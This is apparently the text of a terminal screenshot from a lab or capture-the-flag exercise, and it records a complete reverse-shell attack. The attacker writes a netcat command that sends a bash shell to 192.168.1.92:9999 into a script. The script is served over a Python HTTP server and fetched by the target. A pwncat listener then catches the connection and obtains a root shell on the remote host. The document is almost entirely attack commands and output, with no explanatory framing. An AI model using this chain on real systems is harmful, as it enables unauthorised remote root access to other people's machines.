 (base) ┌─[gongtaiyun mibook] - [~/Downloads] - [2025-04-11 08:59:48]
└─[0] <> echo "nc 192.168.1.92 9999 -c /usr/bin/bash" > ihearyou.sh
(base) ┌─[gongtaiyun mibook] - [~/Downloads] - [2025-04-11 09:00:01]
└─[0] <> python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:192.168.1.39 - - [11/Apr/2025 09:01:01] "GET /ihearyou.sh HTTP/1.1" 200 -
Last login: Fri Apr 11 08:58:56 on ttys006
(base) ┌─[gongtaiyun mibook] - [~/Downloads] - [2025-04-11 08:59:02]
└─[0] <> conda activate pwncat
(pwncat) ┌─[gongtaiyun mibook] - [~/Downloads] - [2025-04-11 08:59:18]
└─[0] <> pwncat-cs -lp 9999
/opt/homebrew/Caskroom/miniconda/base/envs/pwncat/lib/python3.9/site-packages/paramiko/pk
ey.py:158: CryptographyDeprecationWarning: TripleDES has been moved to cryptography.hazma
t.decrepit.ciphers.algorithms.TripleDES and will be removed from cryptography.hazmat.prim
itives.ciphers.algorithms in 48.0.0.
'cipher': algorithms.TripleDES,
/opt/homebrew/Caskroom/miniconda/base/envs/pwncat/lib/python3.9/site-packages/paramiko/tr
ansport.py:178: CryptographyDeprecationWarning: Blowfish has been moved to cryptography.h
azmat.decrepit.ciphers.algorithms.Blowfish and will be removed from cryptography.hazmat.p
rimitives.ciphers.algorithms in 45.0.0.
'class': algorithms.Blowfish,
/opt/homebrew/Caskroom/miniconda/base/envs/pwncat/lib/python3.9/site-packages/paramiko/tr
ansport.py:202: CryptographyDeprecationWarning: TripleDES has been moved to cryptography.
hazmat.decrepit.ciphers.algorithms.TripleDES and will be removed from cryptography.hazmat
.primitives.ciphers.algorithms in 48.0.0.
'class': algorithms.TripleDES,
Welcome to pwncat 🐈!
received connection from 192.168.1.39:43600
0.0.0.0:9999: normalizing shell path
192.168.1.39:43600: registered new host w/ db
(local) pwncat$ back
(remote) root@listen:/root# whoami
root
(remote) root@listen:/root#